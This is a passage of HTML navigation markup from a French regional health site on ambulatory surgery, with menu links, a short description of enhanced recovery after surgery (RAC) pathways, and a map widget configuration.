				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2727120" data-id="2727120" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b122ca1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b122ca1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-male"></i>						</span>
										<span class="elementor-icon-list-text">Grand public</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b010d9e elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b010d9e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b010d9e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18440"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/question-du-mois-orcar-by-clem/" class="elementor-item">Question du mois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18441"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/fiches-dinformations-orcar-by-clem/" class="elementor-item">Fiches d’informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18442"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/videos-orcar-by-clem/" class="elementor-item">Vidéos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b010d9e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18440"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/question-du-mois-orcar-by-clem/" class="elementor-item" tabindex="-1">Question du mois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18441"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/fiches-dinformations-orcar-by-clem/" class="elementor-item" tabindex="-1">Fiches d’informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18442"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/videos-orcar-by-clem/" class="elementor-item" tabindex="-1">Vidéos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2284" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							RAC - Parcours chirurgie						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2284" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2284" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Fermer RAC - Parcours chirurgie</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Ouvrir RAC - Parcours chirurgie</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2284" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2284" class="elementor-element elementor-element-09e2bf0 e-flex e-con-boxed e-con e-child" data-id="09e2bf0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6abac93 e-con-full e-flex e-con e-child" data-id="6abac93" data-element_type="container">
				<div class="elementor-element elementor-element-a8f8521 elementor-widget elementor-widget-template" data-id="a8f8521" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="13133" class="elementor elementor-13133 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8fad7b9 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="8fad7b9" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1686b81" data-id="1686b81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d2d2a1 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d2d2a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-243cc45" data-id="243cc45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ab3d5 elementor-widget elementor-widget-text-editor" data-id="56ab3d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La Réhabilitation Améliorée après Chirurgie (RAC) est un système organisationnel et médical intervenant aux 3 étapes de la  prise en charge chirurgicale : en pré-opératoire, en per-opératoire et en post-opératoire ce  qui permet de réduire les incidents et les complications post-opératoires. C’est un élément essentiel du parcours en chirurgie ; il a démontré son impact sur la qualité de la prise en charge chirurgicale&#8230;</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86d460b" data-id="86d460b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edd14bb elementor-widget elementor-widget-text-editor" data-id="edd14bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Les parcours en chirurgie ont évolué notamment à la suite d’expérimentation type « Episode de soins chirurgical (EDS) de l’Article 51 LFSS 2018 ». Ils ont intégré deux composantes prioritaires :</p><p>Le patient acteur de sa prise en charge et de son évaluation et, la notion de prise en charge globale incluant les soins, la surveillance en ville et en structure de soin médicaux et de réadaption (SMR).</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd894f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd894f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-233052e" data-id="233052e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a018d5c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a018d5c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-connectdevelop"></i>						</span>
										<span class="elementor-icon-list-text">Institutions</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-29ed472 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29ed472" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-29ed472" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18443"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-has/" class="elementor-item">RAC – HAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18444"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-ars/" class="elementor-item">RAC – ARS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18445"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-grace/" class="elementor-item">RAC – GRACE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18446"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-erase/" class="elementor-item">RAC – ERASE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29ed472" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18443"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-has/" class="elementor-item" tabindex="-1">RAC – HAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18444"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-ars/" class="elementor-item" tabindex="-1">RAC – ARS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18445"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-grace/" class="elementor-item" tabindex="-1">RAC – GRACE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18446"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-erase/" class="elementor-item" tabindex="-1">RAC – ERASE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e456cd" data-id="9e456cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11a2994 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="11a2994" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-toolbox"></i>						</span>
										<span class="elementor-icon-list-text">Outils pratiques</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4fcee2 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a4fcee2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a4fcee2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18447"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-web-series/" class="elementor-item">Web-series</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18448"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-documents-rac/" class="elementor-item">Documents – RAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18449"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-chemins-cliniques/" class="elementor-item">Chemins cliniques</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a4fcee2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18447"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-web-series/" class="elementor-item" tabindex="-1">Web-series</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18448"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-documents-rac/" class="elementor-item" tabindex="-1">Documents – RAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18449"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-chemins-cliniques/" class="elementor-item" tabindex="-1">Chemins cliniques</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0d37773" data-id="0d37773" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef6a2d9 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef6a2d9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-medical"></i>						</span>
										<span class="elementor-icon-list-text">Professionnels</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c535db elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6c535db" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c535db" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18450"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-appels-a-projets/" class="elementor-item">Appels à projets &#8211; ARS- IDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18451"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-revue-de-presse/" class="elementor-item">Revue de presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18452"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-replays-webinaires/" class="elementor-item">Replay webinaires</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c535db" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18450"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-appels-a-projets/" class="elementor-item" tabindex="-1">Appels à projets &#8211; ARS- IDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18451"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-revue-de-presse/" class="elementor-item" tabindex="-1">Revue de presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18452"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-replays-webinaires/" class="elementor-item" tabindex="-1">Replay webinaires</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f6a26d" data-id="3f6a26d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35761ed elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35761ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-house-user"></i>						</span>
										<span class="elementor-icon-list-text">Grand public</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2580db0 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2580db0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2580db0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18453"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-questions-du-mois/" class="elementor-item">Questions du mois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-fiches-dinformations/" class="elementor-item">Fiches d’informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-videos/" class="elementor-item">Vidéos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2580db0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18453"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-questions-du-mois/" class="elementor-item" tabindex="-1">Questions du mois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-fiches-dinformations/" class="elementor-item" tabindex="-1">Fiches d’informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18455"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/rac-videos/" class="elementor-item" tabindex="-1">Vidéos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2285" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Handicap & Chirurgie						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2285" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2285" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Fermer Handicap & Chirurgie</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Ouvrir Handicap & Chirurgie</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2285" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2285" class="elementor-element elementor-element-a747b79 e-flex e-con-boxed e-con e-child" data-id="a747b79" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0fee0a9 e-con-full e-flex e-con e-child" data-id="0fee0a9" data-element_type="container">
				<div class="elementor-element elementor-element-5a62117 elementor-widget elementor-widget-template" data-id="5a62117" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="page" data-elementor-id="17511" class="elementor elementor-17511" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4ca48d44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca48d44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-548deb8c" data-id="548deb8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21e5e52 elementor-widget elementor-widget-heading" data-id="21e5e52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handicap et Chirurgie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536b6bf7 elementor-widget elementor-widget-shortcode" data-id="536b6bf7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="16353" class="elementor elementor-16353 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-649f071 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="649f071" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efabbd9" data-id="efabbd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b240fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b240fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1215edf" data-id="1215edf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-357f078" data-id="357f078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8538c34 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8538c34" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/hg-cartographie/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-map"></i>						</span>
										<span class="elementor-icon-list-text">Centres Experts - Handicap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ef7011 elementor-widget elementor-widget-shortcode" data-id="8ef7011" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            
            
            
            <a name='map17'></a>
            
            
            
            
            <div class="wpgmza_map "  id="wpgmza_map_17" style="display:block; overflow:auto; width:100%; height:400px; float:left;" data-settings='{"id":"17","map_title":"HC - Carte","map_width":"100","map_height":"400","map_start_lat":"48.835876600000006","map_start_lng":"2.3649483","map_start_location":"","map_start_zoom":"11","default_marker":"","type":"0","alignment":"0","directions_enabled":"0","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"0","traffic":"0","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"0","ugm_access":"0","order_markers_by":"1","order_markers_choice":"1","show_user_location":"0","default_to":"","other_settings":{"map_type":1,"sl_stroke_color":"#ff0000","sl_fill_color":"#ff0000","sl_stroke_opacity":"1","sl_fill_opacity":"0.5","transport_layer":false,"action":"wpgmza_save_map","redirect_to":"\/wp-admin\/admin-post.php","map_id":"17","http_referer":"\/wp-admin\/admin.php?page=wp-google-maps-menu&amp;amp;action=edit&amp;amp;map_id=17","wpgmza_id":"17","wpgmza_start_location":"48.835876600000006,2.3649483","wpgmza_start_zoom":"11","wpgmza_dbox_width_type":"%","default_from":"","directions_behaviour":"default","force_google_directions_app":false,"directions_route_origin_icon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","directions_origin_retina":false,"directions_route_destination_icon":"https:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","directions_destination_retina":false,"directions_route_stroke_color":"#4f8df5","directions_route_stroke_weight":"4","directions_route_stroke_opacity":"0.8","directions_fit_bounds_to_route":false,"store_locator_enabled":false,"store_locator_search_area":"radial","wpgmza_store_locator_radius_style":"legacy","wpgmza_store_locator_default_radius":"10","store_locator_auto_area_max_zoom":"","wpgmza_store_locator_restrict":"","store_locator_distance":false,"wpgmza_store_locator_position":false,"store_locator_show_distance":false,"store_locator_category":false,"wpgmza_store_locator_use_their_location":false,"wpgmza_store_locator_bounce":false,"upload_default_sl_marker":"","upload_default_sl_marker_retina":false,"wpgmza_sl_animation":"0","wpgmza_store_locator_hide_before_search":false,"store_locator_query_string":"","store_locator_location_placeholder":"","store_locator_default_address":"","store_locator_name_search":false,"store_locator_name_string":"","store_locator_not_found_message":"","retina":false,"wpgmza_map_align":"1","upload_default_ul_marker":"","upload_default_ul_marker_retina":false,"jump_to_nearest_marker_on_initialization":false,"automatically_pan_to_users_location":false,"override_users_location_zoom_level":false,"override_users_location_zoom_levels":"","show_distance_from_location":false,"map_max_zoom":"21","map_min_zoom":"0","click_open_link":false,"fit_maps_bounds_to_markers":false,"fit_maps_bounds_to_markers_after_filtering":false,"hide_point_of_interest":false,"wpgmza_zoom_on_marker_click":false,"wpgmza_zoom_on_marker_click_slider":"","close_infowindow_on_map_click":false,"disable_lightbox_images":false,"use_Raw_Jpeg_Coordinates":false,"disable_polygon_info_windows":false,"enable_advanced_custom_fields_integration":false,"enable_toolset_woocommerce_integration":false,"only_load_markers_within_viewport":false,"iw_primary_color":"#000000","iw_accent_color":"#000000","iw_text_color":"#000000","wpgmza_listmarkers_by":"0","wpgmza_marker_listing_position":false,"zoom_level_on_marker_listing_override":false,"zoom_level_on_marker_listing_click":"","marker_listing_disable_zoom":false,"datatable_no_result_message":"","remove_search_box_datables":false,"dataTable_pagination_style":"default","datatable_search_string":"","datatable_result_start":"","datatable_result_of":"","datatable_result_to":"","datatable_result_total":"","datatable_result_show":"","datatable_result_entries":"","wpgmza_savemap":"Enregistrer la carte \u00bb","shortcodeAttributes":{"id":"17"}}}' data-map-id='17' data-shortcode-attributes='{"id":"17"}'> </div>
            
               
        </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a74d87 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a74d87" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Professionnels</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b591e69 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b591e69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/hc-hotline/">

												<span class="elementor-icon-list-icon">
